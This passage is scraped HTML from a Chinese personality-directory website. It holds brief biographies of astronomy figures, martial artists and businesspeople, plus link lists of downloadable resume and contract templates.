霍伊尔1915年出生于英国约克郡宾利。青年时期的霍伊尔思维独特，经常藐视各种规章制度。在当地文法学校毕业后，霍伊尔进入...</p></a></li><li><a title="汤海明" href="/info/f47d70db5ef84d9b.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/4e526c8fba2a114df42c0006f827fc8c.jpg"><h3>汤海明</h3><p>汤海明，男，著名天文科普人。从小时候就是一个天文发烧友。2004年为了从事天文他放弃了原先的外企工作，投身到了上海天文台的科普宣传工作当中。他希望通过自己的工作让更多人能够接触天文、认识天文、热爱天文。现任 中国科学院上海天文台科学传播工作室科普主管， 上海市天文学会副秘书长。负责 上海天文博物馆的管理及天之文中国天文科普网的建设与管理工作。参与第六版《十万个为什么&middot天文卷》的编写工作。多次组织 天文爱好者进行天文科普观测活动及大众 路边天文观测活动。在国内首先建设了天文直播频道，并多次成功的对天象现象、科普活动进行 网络视频直播。 </p></a></li><li><a title="赵文琦" href="/info/87178af8988f8d2a.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/38484c4a3fe9917fade97fd31e3a6da5.jpg"><h3>赵文琦</h3><p> 赵文琦于1989年生于京津之交河北廊坊市。擅长听音、业余习得作曲，爱好古典音乐、天文、科幻等。五岁始学习手风琴，96年10月获天津音乐学院考级证书。99年曾于姜杰钢琴城进行过短期进修。2002年开始学习古筝，师从早春古筝学校校长王锐、马长山老师系统学习器乐和理论，并于二老家中接受其子马祥云（中国人民解放军军乐团总指挥）音乐人生的熏陶，从此音乐生涯开始腾飞。曾荣获首届中国音乐学院古筝考级大赛一等奖等。 </p></a></li><li><a title="charon" href="/info/9e8087e5526219b6.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/f31b5457e911a321513edcb338d4f31d.jpg"><h3>charon</h3><p> Charon（卡戎）是天文学术语，是冥王星外一颗矮行星。离冥王星19,640 千米，直径: 1172 千米，质量: 1.90×10^21 千克。Charon是以神话中的人物命名的，他专门摆渡死者通过River Styx冥河来到冥界。 </p></a></li><li><a title="张天文（艺术家）" href="/info/bfe76d31601e1a44.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/524094172bb5f4376855696b89d250dc.jpg"><h3>张天文（艺术家）</h3><p> 张天文，字瀚清，号熹微堂主人，男，1953年生。祖籍河南新安县，中国书法家协会会员、中国书画家协会常务理事、中国书法学会理事、北京长城书画院副院长，北京国防大学耕砚堂书画院艺术顾问。 </p></a></li><li><a title="王小亚（天文工作者）" href="/info/a4a92f73bbd0062d.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/bb8d1d3413f0523c6cd805f378392517.jpg"><h3>王小亚（天文工作者）</h3><p> 王小亚，女，1969年9月生，籍贯陕西，上海天文台副研究员。1992年毕业于南京大学天文系，1992.7起在陕西天文台从事天体测量和星表工作。 </p></a></li><li><a title="村山定男" href="/info/67765c3c33698d14.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/cc0958d9b332a185b86816c6b325c025.jpg"><h3>村山定男</h3><p> 东京都出生，东京帝国大学理学部毕业。历任国立科学博物馆物理学和化学研究部长和天文博物馆五岛天象仪的馆长等。曾出版过多本著作。 </p></a></li><li><a title="伊卡鲁斯（天文）" href="/info/6e3c98fb9ec79d40.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/48a726efa7fc64ee57f7c5b7ee7b7314.jpg"><h3>伊卡鲁斯（天文）</h3><p> 　　伊卡鲁斯是希腊神话中的人物。希腊神话充满这类人生境遇大起大落的故事，描述人们忘记自己本性时，会面临什么样的下场。其中伊卡鲁斯(Icarus)（也就是天界篇里的斗马）的故事最具有警世教化的涵意。另有以伊卡鲁斯命名的小行星。 </p></a></li><li><a title="布施哲治" href="/info/31cbb545efefb6a8.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/4e25c6df0a1b505c9afa77f73aa3c13e.jpg"><h3>布施哲治</h3><p>布施哲治（1970年 - ），日本天文学家。布施 哲治（ふせ てつはる、1970年 - ）、美利坚合众国夏威夷州居住的日本的天文学者。专业是太阳系天文学、特别从事彗星和やエッジワース?カイパーベルト天体等的小天体的研究。神奈川县横浜市...</p></a></li></ul></div><div class="lists pd20 c2"><div class="nav"><div class="h3"><em></em>体育名人</div><div class="right"><a href="/lists/6.html" class="on"><span>全部</span><em></em></a><a title="运动" href="/lists/109.html"><span>运动</span><em></em></a><a title="足球" href="/lists/110.html"><span>足球</span><em></em></a><a title="篮球" href="/lists/111.html"><span>篮球</span><em></em></a><a title="NBA" href="/lists/112.html"><span>NBA</span><em></em></a><a title="奥运" href="/lists/113.html"><span>奥运</span><em></em></a><a title="田径" href="/lists/114.html"><span>田径</span><em></em></a><a title="武术" href="/lists/115.html"><span>武术</span><em></em></a><a title="网球" href="/lists/116.html"><span>网球</span><em></em></a><a title="体操" href="/lists/117.html"><span>体操</span><em></em></a><a title="围棋" href="/lists/118.html"><span>围棋</span><em></em></a><a href="/lists/6.html" class="more">更多<i class="layui-icon layui-icon-triangle-r"></i></a></div></div><ul><li><a title="严镜海" href="/info/022249a8969113d7.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/d9cb4e09e0407e11305ed5e8b07197cf.jpg"><h3>严镜海</h3><div class="mark"><p> 严镜海不仅是传统武术的高手，更是健身方面的专家。</p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="史帝芬·席格" href="/info/1bb3a4c04e61502b.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/f3b7747723c4592014d686da16f4ecf7.jpg"><h3>史帝芬·席格</h3><div class="mark"><p>人物基本资料 中文名： 史蒂文&middot西格尔　　 英文名： Steven Seagal　　性别：男 　　生于：1951-04-10 　　出生地：Lansing, Michigan, USA 　　昵称:The Great One 　　其他名:Steve Seagal|Steven Seagel|Steven Segal 　　身高:193cm </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="考克莱" href="/info/a8fc3bb3e5bc31cc.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/57a39df51fec16be44c0c678a9e28976.jpg"><h3>考克莱</h3><div class="mark"><p>   考克莱（Kaoklai）又名高兰，出生于1983年9月13日，泰拳顶级高手、K-1高手，被称为“飞膝王子”。考克莱身经百战，曾经与参加过世界功夫王争霸赛的边茂富过招，有关对他“秒杀中国选手”、“中国武术不堪一击”等言论已在网上流传。他参加过多场比赛，获得2003年泰国加隆喃重量级冠军、2004年K1GP韩国分站赛冠军、2007年欧洲K1gp亚军、2008年IKKC泰拳世界冠军等荣誉。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="袁修刚" href="/info/c2e91d5e73521a5a.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/c3c0e8ce14416f05935c870fd0697e7e.jpg"><h3>袁修刚</h3><div class="mark"><p>袁修刚，道号：师懋（m&agraveo)，1971年2月13日出生于湖北省黄石市阳新县，武当山三丰派第十五代武术传人，武当三丰派联谊会常务副会长兼秘书长。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="仝冰冰" href="/info/945b7a862c5a0229.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/f53cca9294744979aed045e6df1d9513.jpg"><h3>仝冰冰</h3><div class="mark"><p>仝冰冰（tongbingbing），河南人，中国动作明星演员，少林寺第三十四代弟子。叶问第三代传人，宋氏通背拳第四代传人，李小龙武道馆馆长，他从小就模仿李小龙。他被誉为是〝翻版的李小龙〞，代表作有|《李小龙双节棍传奇》。《黑拳迷雾》等。2018年5月1日，执导系列电影《神都少年》。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="孙梓坚" href="/info/0955170e29388afb.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/9e3dda491504e807def97e8e7f96077c.jpg"><h3>孙梓坚</h3><div class="mark"><p>2008年11月，孙梓坚参加了第三届全国武林大会的比赛，获得：刀术和集体拳术二项冠军，精彩的演练得到来自全国26家武林掌门人的好评，并被武林泰斗朱鹤亭老先生赞誉为“中国最小的大刀王”。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="严咏春" href="/info/af6833aaf9738b55.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/8cb19053ab6b1f9b2ce05d9b6851e829.jpg"><h3>严咏春</h3><div class="mark"><p> 严咏春（女），其父严二，清乾隆(1735-1795)时期人士，广东人，善南拳。 根据咏春拳一代名师叶问所述：清康熙年间，广东人严二因事被诬告，面临牢狱之灾。其时严妻已经亡故，遂携女严咏春远徒四川大凉山山底，以卖豆腐为生。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="郝长伟" href="/info/855bbf3e78922411.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/af946978288c35e4a3fb916b9d0dda77.jpg"><h3>郝长伟</h3><div class="mark"><p>郝长伟，嵩山少林武术职业培训学院院长，登封市少林军校校长，（预备役少校军衔）嵩山少林精武院常务院长。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="何松吉" href="/info/0bc225c4890b1900.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/29dae3c861ea010a9deb23eb072237f8.jpg"><h3>何松吉</h3><div class="mark"><p> 何松吉，男，1944年农历7月5日生于中国吉林省扶余县，中国著名八极拳拳师，收录于《中国民间武术家名典》。1957年于中国吉林省长春市初次接触中国传统武术，学习少林拳。1963年拜谭吉堂为师，习练八极拳法至今。自1976年至1989年这十三年间，曾先后跟随霍庆云、齐德昭、张跃全三位师叔伯学习八极拳法之器械套路等。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="甄志丹" href="/info/5299e3e97a8bc306.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/b6254ddf4ffddcb8fafa9823912ca216.jpg"><h3>甄志丹</h3><div class="mark"><p> 中文名：甄子丹外文名：Donnie Yen国籍：中国美国出生地：中国广东出生日期：1963年7月27日职业：导演、演员、动作指导毕业院校：什刹海体育运动学校代表作品：《叶问》《杀破狼》《导火线》《特殊身份》《3D急冻奇侠》主要成就：台湾电影金马奖最佳动作设计香港电影金像奖最佳动作设计全球华语榜中榜亚洲影响力演员华表奖优秀境外华裔男演员奖身高：169cm爱好：武术，电影，音乐最喜欢的乐器：钢琴偶像：李小龙 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="方七娘" href="/info/e728ae3501155bdf.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/c0374dadfccebd8b809d524786ae9e15.jpg"><h3>方七娘</h3><div class="mark"><p> 方七娘，清代奇女子，创立白鹤拳 武功高强，美貌动人。白鹤拳，与太祖拳、罗汉拳、达尊拳、行者拳齐名，并称南少林五祖拳。白鹤拳是一种很特殊的南拳，尤其是双手的动作亲像白鹤双展翅，主要是流传在泉州永春，所以又称为永春拳。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="邓长城" href="/info/e8173c5b4f289cd5.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/0ca1a6323f5854c59f687e33169a8724.jpg"><h3>邓长城</h3><div class="mark"><p> 邓长城，绰号“山狼”，80年代生人，5岁习武至今，四川苍溪人。影视动作演员、武术教练、影视动作表演专业大学特聘青年教授。先后毕业于成都体育学院武术系、北京电影学院表演系。国家一级运动员、一级武术裁判员、武术五段、跆拳道黑带四段，曾荣获省级及全国18个武术冠军。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="谷尚尉" href="/info/d9d0c655bf311833.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/350ce38fb9099077580daf969f8f1cea.jpg"><h3>谷尚尉</h3><div class="mark"><p> 谷尚尉，籍贯浙江省温州永嘉县西源乡岩舟村人，但谷尚尉并不出生在岩舟村。20多年前，谷尚尉的母亲周寿花和父亲谷祥弟出门创业，排行老四的他就出生在创业地——河南洛阳。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="高盛鹏" href="/info/152f62a51cdc8034.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/02aed55eb7684bd03b5a8299fdb8b0b3.jpg"><h3>高盛鹏</h3><div class="mark"><p> 高盛鹏，演员，曾在2004年参演了两部电影，分别是由杨紫琼、任贤齐、李冰冰主演的《飞鹰》和张柏芝、谢霆锋、张东健主演的《无极》，一举成为当时著名的武打童星。随后由于家庭意愿暂时放下影视，专心学习。在沉淀了8年之后，出演了由孙瑜导演的年代功夫爆笑喜剧《罗汉村》饰演张德义一角，重新开始了自己的演艺生涯。在2013年成功考进了北京电影学院表演系，超强的武术功底，精湛的演技，必将再次掀起新一轮电影佳话。高盛鹏，被业内人士一致誉为中国第二洪金宝。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li></ul><div class="line"></div><div class="tags"><a title="严昌烈" href="/info/acb2039e504ec2ce.html">严昌烈</a><a title="朱亚南（創拳人）" href="/info/b7d6d3cd8a4c21f8.html">朱亚南（創拳人）</a><a title="梁常辉" href="/info/9281bfba241e7170.html">梁常辉</a><a title="斯塔比莱" href="/info/ab1b105f2e84dbaf.html">斯塔比莱</a><a title="德雷斯·赫尔佐格" href="/info/c23df419cae1aafc.html">德雷斯·赫尔佐格</a><a title="爱德华多·巴尔加斯" href="/info/529b76163acf34b7.html">爱德华多·巴尔加斯</a><a title="阿尔巴克" href="/info/6eab5c333c9ad8e5.html">阿尔巴克</a><a title="卡巴亚尔" href="/info/3fa1d85e55e719f9.html">卡巴亚尔</a><a title="奥耶尔" href="/info/9d00fe79905065b2.html">奥耶尔</a><a title="赫尔穆特·舍恩" href="/info/0b9cefd483907d46.html">赫尔穆特·舍恩</a><a title="阿赫梅德·穆萨" href="/info/f89300fbf4583bce.html">阿赫梅德·穆萨</a><a title="德克勒" href="/info/955e05e74a54304b.html">德克勒</a><a title="埃尔曼德" href="/info/02d2989133092daf.html">埃尔曼德</a><a title="布莱恩·鲁伊兹" href="/info/e2ead13f3ea33845.html">布莱恩·鲁伊兹</a><a title="勒古恩" href="/info/c2afbf65e921b450.html">勒古恩</a><a title="多拉苏" href="/info/e636509baecfecbd.html">多拉苏</a><a title="哈比博·穆罕默德" href="/info/884b8376f2d8928e.html">哈比博·穆罕默德</a><a title="阿图尔·博卡" href="/info/bc75c272486f418e.html">阿图尔·博卡</a><a title="克罗尔" href="/info/2b174d1842dd4f94.html">克罗尔</a><a title="奥帕雷" href="/info/5eb7f863aff73b4e.html">奥帕雷</a><a title="哈特森" href="/info/b9795c327b2df9e1.html">哈特森</a><a title="利德松" href="/info/088fa7957d1c7f80.html">利德松</a><a title="莱博" href="/info/b591ab423eb45739.html">莱博</a><a title="卡兰加" href="/info/0d65a59d1052f70b.html">卡兰加</a><a title="李明国（门将）" href="/info/7bf83729c2baf641.html">李明国（门将）</a><a title="阿兰普罗斯特" href="/info/557f735a6999b32a.html">阿兰普罗斯特</a><a title="阿德里安·拉莫斯" href="/info/6b55e7dd97d7c31b.html">阿德里安·拉莫斯</a><a title="博查尔" href="/info/c0047a1f2edc9b53.html">博查尔</a><a title="布罗泽克" href="/info/5ec0b3d64c93d7ff.html">布罗泽克</a><a title="雷扎·古尚内哈德" href="/info/2ef6b77819bb27f4.html">雷扎·古尚内哈德</a><a title="卡菲" href="/info/b5d26ac40198d30a.html">卡菲</a><a title="博鲁什" href="/info/9a2c3a014b6d40f2.html">博鲁什</a><a title="波科格诺利" href="/info/a1d5c9877f279cd8.html">波科格诺利</a></div></div><div class="lists pd20 c1"><div class="nav"><div class="h3"><em></em>商业名人</div><div class="right"><a href="/lists/5.html" class="on"><span>全部</span><em></em></a><a title="企业" href="/lists/61.html"><span>企业</span><em></em></a><a title="CEO" href="/lists/62.html"><span>CEO</span><em></em></a><a title="经济" href="/lists/63.html"><span>经济</span><em></em></a><a title="实业" href="/lists/64.html"><span>实业</span><em></em></a><a title="富豪" href="/lists/65.html"><span>富豪</span><em></em></a><a title="总裁" href="/lists/66.html"><span>总裁</span><em></em></a><a title="高管" href="/lists/67.html"><span>高管</span><em></em></a><a title="慈善" href="/lists/68.html"><span>慈善</span><em></em></a><a title="成功" href="/lists/69.html"><span>成功</span><em></em></a><a title="商业" href="/lists/70.html"><span>商业</span><em></em></a><a href="/lists/5.html" class="more">更多<i class="layui-icon layui-icon-triangle-r"></i></a></div></div><ul><li><a title="林世铿" href="/info/050270c3f2437cb1.html"><img src="https://tp.dj63.com/annex/star/2021/10/17/228db893fe3ec749c464ddb39a6e98c7.jpg"><h3>林世铿</h3><p>男，１９３１年出生，祖籍惠来县葵潭镇。1959年到香港定居，现任香港益丰集团公司、香港葵铿皮草皮革有限公司、香港其仕企业(国际)有限公司董事长，香港慈云间董事局永远主席，香港惠来同乡会永远名誉会长，香港潮州商会会董，香港汕头商会永远会长，政协揭阳市第一届委员会副主席。1991年被授予“汕头市荣誉市民”。1996年被授予“揭阳市荣誉市民”。 </p></a></li><li><a title="叶传林" href="/info/2f65b4ecfc13afec.html"><img src="https://tp.dj63.com/annex/star/2021/10/17/6d3933b1734a59a388799468e7978a07.jpg"><h3>叶传林</h3><p>叶传林，转业军人、退伍企业家、慈善家。转业前他一直在部队养猪场任场长。1998、1999两年，全国养猪业一直很低迷，养猪业步履维艰。加上我国大豆主要依靠进口，价格忽高忽低，以豆粕为原料的生产企业纷纷倒闭，养猪场经营非常不稳定。怎样摆脱养猪业的困境，使猪饲料摆脱对大豆的依赖呢？“必须研究出替代大豆蛋白的新型饲料添加剂！”叶传林暗下决心。结合自己多年在部队的养猪经验，经过四年时间的刻苦钻研，2002年，豆粕的替代品平衡蛋白终于研制成功。 </p></a></li><li><a title="黄道益" href="/info/7d56b029ea36494a.html"><img src="https://tp.dj63.com/annex/star/2021/10/17/472423ea6f84a6eee656c4d320a1cb4d.jpg"><h3>黄道益</h3><p>黄道益，1919年生于台山市白沙镇朗溪型洞里，香港黄道益活络油创造者、知名的中医师、香港著名实业家和慈善家。黄道益饮誉香港，事业有成，其业务拓展至国内及东南亚、美、加、澳等地。他慈善为怀，积德行善，晚年以扶贫济世为己任，以热心公益，造福桑梓为乐。 </p></a></li><li><a title="嘉倪" href="/info/a6b34b65543d86e9.html"><img src="https://tp.dj63.com/annex/star/2021/10/17/6f68dd26681d9b1c650f038248977308.jpg"><h3>嘉倪</h3><p> 嘉倪2006年参加《寻找紫菱》，并获得冠军。后出演了《又见一帘幽梦》等多部影视剧。2007年凭《又见一帘幽梦》获新浪电视剧第三季度最佳女演员奖，北京电视台影视盛典“影视新秀”奖。 </p></a></li><li><a title="常景兴" href="/info/c6f76a7ced2a63eb.html"><img src="https://tp.dj63.com/annex/star/2021/10/17/02a88303a3b200b250193d4ef117ad7e.jpg"><h3>常景兴</h3><p>　　 　　常景兴，吉林长春人，毕业于北京大学经济学专业，高级工程师、高级经济师，曾师从中国著名经济学家厉以宁教授，连续多年被评为优秀企业家。因其在社会公益方面的特殊贡献，被联合国授予科学与和平使者奖，并遴选为十届五次全...</p></a></li><li><a title="范止安" href="/info/9eab5b0d05fdea2d.html"><img src="https://tp.dj63.com/annex/star/2021/10/17/4a2f114e581abb78e1f17e07e4f4de96.jpg"><h3>范止安</h3><p>范止安，1916年生于江苏如皋。1937年就读上海大夏大学，届时加入中国国民党。1943年前往重庆述职，同年铨叙陆军少将。1945年抗战胜利，参与接管上海工作。1948年申请退除军役居上海。1950年夏携眷定居香港。1965年创办“新亚洲出版社”。范止安先生是我国北宋名臣范仲淹的三十世孙，是香港出版界知名人士，热心于公益和教育事业。先生于2006年11月19日仙逝。 </p></a></li><li><a title="皮埃尔神父" href="/info/5f8ccbc402f78086.html"><img src="https://tp.dj63.com/annex/star/2021/10/17/8cfeaffc2fef4916123c84bd00cc67e4.jpg"><h3>皮埃尔神父</h3><p>原名亨利&middot德&middot格鲁埃，1912年出生在法国里昂一个富庶和幸福的商人家庭。在19岁的时候，格鲁埃把父亲遗留给他的所有遗产捐给了穷人后加入了天主教的嘉布遣修会，成为一名修道士。后转到格勒诺布尔的一个教区担任神父。1954年2月1日中午12点，皮埃尔神父通过法国的卢森堡电台发表了讲话，皮埃尔神父不仅筹集了大笔的资金和物资来帮助那些饥寒交迫的流浪者，也为自己获得极高的声誉。2007年1月22日，皮埃尔神父与世长辞，享年94岁。 </p></a></li><li><a title="宋祖荣（宋祖英弟弟）" href="/info/722cb69d23982d45.html"><img src="https://tp.dj63.com/annex/star/2021/10/17/d72f9f0efe3d0ed60a7d4f6bcbe57236.jpg"><h3>宋祖荣（宋祖英弟弟）</h3><p> 宋祖荣，出生于湖南湘西土家族苗族自治州古丈县，聋哑人，中国民族唱法女高音歌唱家宋祖英的弟弟。宋祖荣毕业于长春大学特殊教育院美术系，创立个人美术事变室，并应邀为一些影视剧组作美工工作。2015年1月17日晚，宋祖荣出任山西海归协会“慈善大使”。 </p></a></li><li><a title="杨华阳" href="/info/54723d96e93d3f23.html"><img src="https://tp.dj63.com/annex/star/2021/10/17/834d4ee377ce7a9a33625841be353bdf.jpg"><h3>杨华阳</h3><p>杨华阳，香港奔达集团董事长。10多家境内外企业法人代表或董事，1983年创立奔达，作为奔达的创始人，杨华阳董事长始终坚持“科技先导、品牌战略、实业扎根、贸易运作”的经营理念。从事纺织行业至今28年，被港台纺织业界称为“海马毛大...</p></a></li><li><a title="吴端彪" href="/info/b1878501c01516a9.html"><img src="https://tp.dj63.com/annex/star/2021/10/17/f6e9da059fb26ec7f597a9cbab32514c.jpg"><h3>吴端彪</h3><p> 吴端彪，福建万利集团董事长。他嫁女，不但为女儿准备了上亿嫁妆，还将1500万人民币捐于当地的慈善事业。2012年12月30日上午，网友大晒万利集团董事长风光嫁女的图片，并称将开“8天流水席”。图片显示，嫁妆包括四盒黄金首饰，两千万元存折，位于泉州财富广场商铺、奥林匹克别墅、万达公馆等多套房产，500万股万利集团股票，总价值人民币超过一亿元。 </p></a></li></ul></div><div class="lists pd20 c3"><div class="nav"><div class="h3"><em></em>简历模板</div><div class="right"><a href="/lists/7.html" class="on"><span>全部</span><em></em></a><a title="运营" href="/lists/1002.html"><span>运营</span><em></em></a><a title="综合" href="/lists/175.html"><span>综合</span><em></em></a><a title="保险" href="/lists/16.html"><span>保险</span><em></em></a><a title="表格" href="/lists/30.html"><span>表格</span><em></em></a><a title="销售" href="/lists/165.html"><span>销售</span><em></em></a><a title="IT" href="/lists/17.html"><span>IT</span><em></em></a><a title="电气" href="/lists/18.html"><span>电气</span><em></em></a><a title="电子" href="/lists/19.html"><span>电子</span><em></em></a><a title="法律" href="/lists/20.html"><span>法律</span><em></em></a><a title="范文" href="/lists/21.html"><span>范文</span><em></em></a><a href="/lists/7.html" class="more">更多<i class="layui-icon layui-icon-triangle-r"></i></a></div></div><ul><li><a title="黑配红经典 新人演员艺人简历ppt模板" href="/resume/8bc88a4ef1583414.html"><img src="https://tp.dj63.com//jl/2021/艺人/黑配红经典 新人演员艺人简历ppt模板_1.Png"><h3><span>黑配红经典 新人演员艺人简历ppt模板</span><span class="right">9.18 MB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li><li><a title="黑配红时尚 艺人面试主持人简历ppt模板" href="/resume/dd375bc95555e61a.html"><img src="https://tp.dj63.com//jl/2021/艺人/黑配红时尚 艺人面试主持人简历ppt模板_1.Png"><h3><span>黑配红时尚 艺人面试主持人简历ppt模板</span><span class="right">2.55 MB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li><li><a title="黑配红时尚 新人演员竞聘艺人简历ppt模板" href="/resume/52ee8ddf6c63c52a.html"><img src="https://tp.dj63.com//jl/2021/艺人/黑配红时尚 新人演员竞聘艺人简历ppt模板_1.Png"><h3><span>黑配红时尚 新人演员竞聘艺人简历ppt模板</span><span class="right">9.8 MB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li><li><a title="黑配红时尚 应聘演员岗位ppt简历模板" href="/resume/d61be182a9d4c93c.html"><img src="https://tp.dj63.com//jl/2021/艺人/黑配红时尚 应聘演员岗位ppt简历模板_1.Png"><h3><span>黑配红时尚 应聘演员岗位ppt简历模板</span><span class="right">20.58 MB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li><li><a title="黄配黑粉 求职摄影店平面模特艺人简历ppt模板" href="/resume/5b4160e6105d6495.html"><img src="https://tp.dj63.com//jl/2021/艺人/黄配黑粉 求职摄影店平面模特艺人简历ppt模板_1.Png"><h3><span>黄配黑粉 求职摄影店平面模特艺人简历ppt模板</span><span class="right">3.87 MB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li><li><a title="黄配灰粉 竞聘岗位艺人简历ppt模板" href="/resume/da9173b0cf6bc359.html"><img src="https://tp.dj63.com//jl/2021/艺人/黄配灰粉 竞聘岗位艺人简历ppt模板_1.Png"><h3><span>黄配灰粉 竞聘岗位艺人简历ppt模板</span><span class="right">3.15 MB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li><li><a title="鲜黄艳丽 艺人求职电视台主持人简历ppt模板" href="/resume/be528234fdbc1d84.html"><img src="https://tp.dj63.com//jl/2021/艺人/鲜黄艳丽 艺人求职电视台主持人简历ppt模板_1.Png"><h3><span>鲜黄艳丽 艺人求职电视台主持人简历ppt模板</span><span class="right">35.23 MB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li><li><a title="铁红 最新更新艺人求职简历ppt模板" href="/resume/c1fc37b17b551896.html"><img src="https://tp.dj63.com//jl/2021/艺人/铁红 最新更新艺人求职简历ppt模板_1.Png"><h3><span>铁红 最新更新艺人求职简历ppt模板</span><span class="right">7.56 MB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li></ul></div><div class="lists pd20 c3"><div class="nav"><div class="h3"><em></em>合同协议</div><div class="right"><a href="/lists/2924.html" class="on"><span>全部</span><em></em></a><a title="购销" href="/lists/2925.html"><span>购销</span><em></em></a><a title="保险" href="/lists/2926.html"><span>保险</span><em></em></a><a title="保密" href="/lists/2927.html"><span>保密</span><em></em></a><a title="保洁" href="/lists/2928.html"><span>保洁</span><em></em></a><a title="搬运" href="/lists/2929.html"><span>搬运</span><em></em></a><a title="APP" href="/lists/2930.html"><span>APP</span><em></em></a><a title="LOGO" href="/lists/2931.html"><span>LOGO</span><em></em></a><a title="租赁" href="/lists/3037.html"><span>租赁</span><em></em></a><a title="餐饮" href="/lists/2933.html"><span>餐饮</span><em></em></a><a title="仓储" href="/lists/2934.html"><span>仓储</span><em></em></a><a href="/lists/2924.html" class="more">更多<i class="layui-icon layui-icon-triangle-r"></i></a></div></div><ul><li><a title="详细又完整的共同投资基金合同文本格式模板" href="/resume/44daea85e7e7997f.html"><img src="https://tp.dj63.com//jl/htxy/证券/详细又完整的共同投资基金合同文本格式模板_1.Png"><h3><span>详细又完整的共同投资基金合同文本格式模板</span><span class="right">94.5 KB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li><li><a title="详细又完整期货委托合同参考格式" href="/resume/d8c04356f1bf4df8.html"><img src="https://tp.dj63.com//jl/htxy/证券/详细又完整期货委托合同参考格式_1.Png"><h3><span>详细又完整期货委托合同参考格式</span><span class="right">35.5 KB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li><li><a title="精准详细的基金资产信托契约合同模板" href="/resume/82e9a2ee8c973ea3.html"><img src="https://tp.dj63.com//jl/htxy/证券/精准详细的基金资产信托契约合同模板_1.Png"><h3><span>精准详细的基金资产信托契约合同模板</span><span class="right">97.5 KB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li><li><a title="精准实用的期货委托合同参考格式样本" href="/resume/fb86fec29d6a38e9.html"><img src="https://tp.dj63.com//jl/htxy/证券/精准实用的期货委托合同参考格式样本_1.Png"><h3><span>精准实用的期货委托合同参考格式样本</span><span class="right">35.5 KB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li><li><a title="精准实用基金资产信托契约合同模板" href="/resume/0624e2d0a07ddc06.html"><img src="https://tp.dj63.com//jl/htxy/证券/精准实用基金资产信托契约合同模板_1.Png"><h3><span>精准实用基金资产信托契约合同模板</span><span class="right">97.5 KB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li><li><a title="简洁详细的信托合同文本格式样本" href="/resume/bebd1bbe69f98b4f.html"><img src="https://tp.dj63.com//jl/htxy/证券/简洁详细的信托合同文本格式样本_1.Png"><h3><span>简洁详细的信托合同文本格式样本</span><span class="right">44 KB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li><li><a title="简洁我国期货交易所合约规格范文" href="/resume/700bb2cb3ada6052.html"><img src="https://tp.dj63.com//jl/htxy/证券/简洁我国期货交易所合约规格范文_1.Png"><h3><span>简洁我国期货交易所合约规格范文</span><span class="right">74.5 KB</span></h3><div class="mark"><div class="btn"><i class="layui-icon layui-icon-download-circle"></i>立即下载</div></div></a></li><li><a title="简易实用的有价证券卖出委托书模板" href="/resume/afbe11013718ba03.html"><img src="https://tp.dj63.com//jl/htxy/证券/简易实用的有价证券卖出委托书模板_1.Png"><h3><span>简易实用的有价证券卖出委托书模板</span><span class="right">30.5 KB</span></h3><div 